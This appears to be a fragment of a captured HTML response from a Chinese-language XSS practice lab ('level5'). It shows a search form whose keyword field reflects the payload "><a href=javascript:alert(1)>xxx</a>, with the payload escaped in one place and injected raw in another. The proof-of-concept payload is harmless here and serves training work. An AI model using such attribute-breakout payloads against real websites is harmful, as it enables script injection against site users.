 14 <h1 align=center>欢迎来到level5</h1>
15 <h2 align=center>没有找到和&quot;&gt;&lt;a href=javascript:alert(1)&g
16 <form action=level5.php method=GET>
17 <input name=keyword  value=""><a href=javascript:alert(1)>xxx</a>">
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level5.png></center>
21 <h3 align=center>payload的长度:37</h3></body>
22 </html>
23
24